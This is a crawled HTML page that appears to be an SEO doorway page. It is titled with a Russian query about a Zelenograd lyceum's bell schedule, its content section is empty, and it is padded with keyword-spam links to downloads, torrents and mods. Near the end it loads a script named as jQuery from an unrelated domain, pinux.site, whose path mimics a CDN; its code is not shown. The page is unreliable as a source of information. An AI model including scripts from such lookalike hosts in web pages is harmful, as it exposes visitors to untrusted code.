

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-licey-1557-zelenograd-raspisanie-zvonkov.html
body_size: 1852
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лицей 1557 зеленоград расписание звонков - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лицей 1557 зеленоград расписание звонков</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-kak-napisat-mod-dlya-skyrim.html">Как написать мод для skyrim</a></li>
                                <li><a href="shcfv-skachat-knigu-brema-stokera-drakula.html">Скачать книгу брэма стокера дракула</a></li>
                                <li><a href="shcfv-mihail-scherbakov-pesni-skachat.html">Михаил щербаков песни скачать</a></li>
                                <li><a href="shcfv-igry-simulyator-3d-onlayn.html">Игры симулятор 3д онлайн</a></li>
                                <li><a href="shcfv-skachat-rington-tebe-zvonit-sergey.html">Скачать рингтон тебе звонит сергей</a></li>
                                <li><a href="shcfv-skachat-mod-chn-osoznanie-mod.html">Скачать мод чн осознание мод</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-volodya-natali-klip-skachat-torrent.html">Володя натали клип скачать торрент</a></li>
                                            <li><a href="shcfv-aleksandr-litvin-kniga-vyshe-boga-ne-budu.html">Александр литвин книга выше бога не буду</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-veb-kamera-trust-primo-webcam-drayver-skachat.html">Веб камера trust primo webcam драйвер скачать</a></li>
                                            <li><a href="shcfv-skachat-pesnyu-nirvana-girls-dj-dima-house.html">Скачать песню нирвана girls dj dima house</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-prilozhenie-bank-sankt-peterburg.html">Скачать приложение банк санкт петербург</a></li>
                                            <li><a href="shcfv-duet-rikardo-i-federiko-tekst-pesni.html">Дуэт рикардо и федерико текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-knigi-pro-vesele.html">Книги про веселье</a></li>
                                            <li><a href="shcfv-renault-premium-euro-truck-simulator-2.html">Renault premium euro truck simulator 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
